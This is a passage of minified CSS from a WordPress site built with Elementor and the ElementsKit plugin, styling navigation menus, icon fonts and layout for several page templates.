.elementskit-megamenu-has:hover>.elementskit-megamenu-panel{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}@media (max-width:1024px){.ekit_menu_responsive_tablet>.elementskit-navbar-nav-default{background-color:#f7f7f7}.elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{width:100%;position:fixed;top:0;left:-100vw;height:100%;-webkit-box-shadow:0 10px 30px 0#fff0;box-shadow:0 10px 30px 0#fff0;overflow-y:auto;overflow-x:hidden;padding-top:0;padding-left:0;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-transition:left .6s cubic-bezier(.6,.1,.68,.53);transition:left .6s cubic-bezier(.6,.1,.68,.53)}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:block;position:relative;z-index:5;width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-menu-close{float:right}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{color:#000;font-size:12px;-webkit-transition:all .4s ease;transition:all .4s ease;padding:5px 5px 5px 10px}.elementskit-navbar-nav-default .elementskit-navbar-nav>li:hover>a,.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{color:#0d3a4f}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{color:#000;font-size:12px;padding:7px}.elementskit-navbar-nav-default .elementskit-dropdown{display:block;border:0;margin-left:0}.elementskit-navbar-nav-default .elementskit-megamenu-panel{display:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>.elementskit-dropdown-has>.elementskit-dropdown li a{padding-left:15px}}@media (min-width:1025px){.ekit-nav-dropdown-hover .elementskit-dropdown-has .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgb(45 45 45/.2);box-shadow:0 10px 30px 0 rgb(45 45 45/.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;max-height:none;z-index:999}.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-dropdown{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}@media only screen and (max-width:1023px) and (min-width:768px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-dropdown,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-megamenu-panel{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}@media only screen and (max-width:1024px) and (min-width:766px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown~.elementskit-megamenu-panel,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}}.elementskit-menu-hamburger{color:#000}@media (max-width:1024px){.elementskit-menu-overlay{display:block;position:fixed;z-index:14;top:0;left:-100%;height:100%;width:100%;background-color:rgb(51 51 51/.5);-webkit-transition:all .4s ease;transition:all .4s ease;opacity:1;visibility:visible;-webkit-transition:all .6s cubic-bezier(.6,.1,.68,.53) .4s;transition:all .6s cubic-bezier(.6,.1,.68,.53) .4s}.elementskit-menu-hamburger{border:1px solid rgb(0 0 0/.2);float:right}.elementskit-menu-close,.elementskit-menu-hamburger{padding:8px;background-color:#fff0;border-radius:.25rem;position:relative;z-index:10;cursor:pointer;width:45px;-webkit-transition:all .4s ease-in;transition:all .4s ease-in}}.dropdown-item,.ekit-menu-nav-link{position:relative}.ekit-menu-nav-link>i{padding-right:5px}@media (max-width:1024px){.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}.ekit-wid-con:not(.ekit_menu_responsive_mobile) .elementskit-navbar-nav{display:block}.elementskit-menu-close,.elementskit-menu-hamburger{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-dropdown{position:relative;max-height:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:max-height 2s cubic-bezier(0,1,0,1);transition:max-height 2s cubic-bezier(0,1,0,1)}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:auto}.ekit_menu_responsive_tablet .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}}@media (max-width:767px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown~.elementskit-megamenu-panel,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}}@media (min-width:1025px){.elementor-widget-ekit-nav-menu .elementskit-navbar-nav>li.elementskit-megamenu-has.relative_position{position:relative}.ekit_menu_responsive_tablet .ekit-nav-menu--overlay{display:none}}.active\::before\:met_w--18.active::before{width:18px}.active\::before\:met_h--18.active::before{height:18px}a:hover>.a:hover\:met_scalex--200:hover{-webkit-transform:scaleX(2);transform:scaleX(2)}a:hover>.a:hover\:met_scaley--200:hover{-webkit-transform:scaleY(2);transform:scaleY(2)}.ekit-wid-con .elementor-icon-list-item>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elementor-icon-list-icon>i,.ekit-wid-con .elementor-icon-list-item>a,.ekit-wid-con .elementor-icon-list-text{-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .elementor-icon-list-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-align:center;line-height:inherit}.ekit-wid-con a,.ekit-wid-con div,.ekit-wid-con li,.ekit-wid-con ul{-webkit-tap-highlight-color:#fff0}.ekit-wid-con a:active,.ekit-wid-con a:focus{-moz-outline:0}.ekit-wid-con img:not([draggable]){max-width:100%;height:auto}.ekit-wid-con a,.ekit-wid-con button{text-decoration:none;outline:0}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con a:hover,.ekit-wid-con a:visited{text-decoration:none;outline:0}.ekit-wid-con img{border:0;max-width:100%;-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con p{margin-bottom:10px}.ekit-wid-con .elementskit-navbar-nav-default.elementskit-menu-container{z-index:1000}.ekit-wid-con .elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{background-color:#fff0}.ekit-wid-con .elementor-icon-list-item .elementor-icon-list-text{display:block;margin-bottom:0}@media (min-width:1025px){.ekit-wid-con .elementskit-navbar-nav-default .elementskit-megamenu-has .elementskit-megamenu-panel{-webkit-transition:transform .4s ease;-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.ekit-wid-con .elementskit-menu-po-center .elementskit-megamenu-has.top_position.elementskit-dropdown-menu-custom_width .elementskit-megamenu-panel{-webkit-transform:translateY(-10px) translateX(-50%);transform:translateY(-10px) translateX(-50%);left:50%}}.ekit-wid-con button{cursor:pointer;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-template-content-footer,.ekit-template-content-header{clear:both}.ekit-template-content-header .elementor-section{-webkit-transform:none}@font-face{font-display:swap;font-family:elementskit;src:url(/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?y24e1e)format("woff");font-weight:400;font-style:normal;font-display:swap}.ekit-wid-con .icon,.ekit-wid-con .icon::before,.fa,.fab,.far,.fas,.icon,.icon::before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;line-height:1}.ekit-wid-con .icon,.ekit-wid-con .icon::before,.icon,.icon::before{font-family:elementskit!important;speak:none;font-weight:400;text-transform:none}.ekit-wid-con .icon.icon-down-arrow1::before,.icon.icon-down-arrow1::before{content:""}.ekit-wid-con .icon.icon-burger-menu::before,.icon.icon-burger-menu::before{content:""}.fa,.fab,.far,.fas{display:inline-block;text-rendering:auto}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-calendar:before{content:""}.fa-chart-bar:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-up:before{content:""}.fa-edit:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-newspaper:before{content:""}.fa-pencil-alt:before{content:""}.fa-plus-square:before{content:""}.fa-search:before{content:""}.fa-sign-out-alt:before{content:""}.fa-telegram:before{content:""}.fa-twitter:before{content:""}.fa-user-edit:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-4735 .elementor-element.elementor-element-72e13c5>.elementor-container{min-height:400px}.elementor-4735 .elementor-element.elementor-element-72e13c5:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-4735 .elementor-element.elementor-element-72e13c5{border-radius:12px 12px 12px 12px;box-shadow:0 4px 16px 3px rgb(0 0 0/.18);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:15px;margin-bottom:0;padding:20px}.elementor-4735 .elementor-element.elementor-element-d33e291{z-index:5}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-wrapper{text-align:left}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text);font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-31a72eb,.elementor-4735 .elementor-element.elementor-element-4439656{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-item>a,.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-item:hover .elementor-icon-list-icon i,.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-item:hover .elementor-icon-list-icon i,.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-item:hover .elementor-icon-list-icon i,.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-primary)}.elementor-4735 .elementor-element.elementor-element-31a72eb>.elementor-widget-container{margin:-15px 0 0;padding:0 0 0 10px}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-4735 .elementor-element.elementor-element-4439656>.elementor-widget-container{margin:-15px 0 0;padding:0 20px}.elementor-4735 .elementor-element.elementor-element-a032cea img,.elementor-4757 .elementor-element.elementor-element-69155e3 img,.elementor-5025 .elementor-element.elementor-element-1a331fa img,.elementor-5034 .elementor-element.elementor-element-1bba58f img,.elementor-5039 .elementor-element.elementor-element-c5aa989 img{width:300px;height:71px}.elementor-4735 .elementor-element.elementor-element-adc42a9 .elementor-icon-list-icon i,.elementor-4735 .elementor-element.elementor-element-adc42a9 .elementor-icon-list-text,.elementor-4757 .elementor-element.elementor-element-d9fa129 .elementor-icon-list-icon i{color:var(--e-global-color-text);transition:color .3s}.elementor-4735 .elementor-element.elementor-element-adc42a9{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-4735 .elementor-element.elementor-element-adc42a9 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-4757 .elementor-element.elementor-element-d9fa129 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-5025 .elementor-element.elementor-element-fdd9f78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-5034 .elementor-element.elementor-element-9705dd6 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-5039 .elementor-element.elementor-element-1f4b55f .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}@media (min-width:768px){.elementor-4735 .elementor-element.elementor-element-12bea35,.elementor-4735 .elementor-element.elementor-element-eb277af{width:25%}.elementor-4735 .elementor-element.elementor-element-4022833{width:49.333%}}@media (max-width:1024px){.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-item>a,.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4735 .elementor-element.elementor-element-31a72eb,.elementor-4735 .elementor-element.elementor-element-4439656,.elementor-4735 .elementor-element.elementor-element-536bb42,.elementor-4735 .elementor-element.elementor-element-a032cea,.elementor-4735 .elementor-element.elementor-element-adc42a9{width:100%;max-width:100%}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-item>a,.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4735 .elementor-element.elementor-element-31a72eb>.elementor-widget-container{margin:20px 0 0 10px;padding:0}.elementor-4735 .elementor-element.elementor-element-4439656>.elementor-widget-container{margin:5px 0 0 10px;padding:0}.elementor-4735 .elementor-element.elementor-element-a032cea>.elementor-widget-container{margin:20px 0 0}}.elementor-4757 .elementor-element.elementor-element-4ce8cdf>.elementor-container{min-height:400px}.elementor-4757 .elementor-element.elementor-element-4ce8cdf:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-4757 .elementor-element.elementor-element-4ce8cdf{border-radius:12px 12px 12px 12px;box-shadow:0 4px 16px 3px rgb(0 0 0/.18);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:15px;margin-bottom:0;padding:20px}.elementor-4757 .elementor-element.elementor-element-ee9518b{z-index:5}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-wrapper{text-align:left}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text);font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-4757 .elementor-element.elementor-element-787d4d99{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-4757 .elementor-element.elementor-element-787d4d99>.elementor-widget-container{margin:-15px 0 0;padding:0 0 0 10px}.elementor-4757 .elementor-element.elementor-element-d9fa129{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-4757 .elementor-element.elementor-element-d9fa129 .elementor-icon-list-text,.elementor-5025 .elementor-element.elementor-element-fdd9f78 .elementor-icon-list-icon i{color:var(--e-global-color-text);transition:color .3s}@media (max-width:1024px){.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4757 .elementor-element.elementor-element-69155e3,.elementor-4757 .elementor-element.elementor-element-787d4d99,.elementor-4757 .elementor-element.elementor-element-9827f27,.elementor-4757 .elementor-element.elementor-element-d9fa129{width:100%;max-width:100%}.elementor-4757 .elementor-element.elementor-element-69155e3>.elementor-widget-container{margin:20px 0 0}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4757 .elementor-element.elementor-element-787d4d99>.elementor-widget-container{margin:20px 0 0 10px;padding:0}}.elementor-5025 .elementor-element.elementor-element-e55ef92>.elementor-container{min-height:400px}.elementor-5025 .elementor-element.elementor-element-e55ef92:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-5025 .elementor-element.elementor-element-e55ef92{border-radius:12px 12px 12px 12px;box-shadow:0 4px 16px 3px rgb(0 0 0/.18);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:15px;margin-bottom:0;padding:20px}.elementor-5025 .elementor-element.elementor-element-1584494{z-index:5}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-wrapper{text-align:left}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text);font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-5025 .elementor-element.elementor-element-72175c0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-5025 .elementor-element.elementor-element-72175c0>.elementor-widget-container{margin:-15px 0 0;padding:0 0 0 10px}.elementor-5025 .elementor-element.elementor-element-fdd9f78{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-5025 .elementor-element.elementor-element-fdd9f78 .elementor-icon-list-text,.elementor-5034 .elementor-element.elementor-element-9705dd6 .elementor-icon-list-icon i{color:var(--e-global-color-text);transition:color .3s}@media (max-width:1024px){.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5025 .elementor-element.elementor-element-1a331fa,.elementor-5025 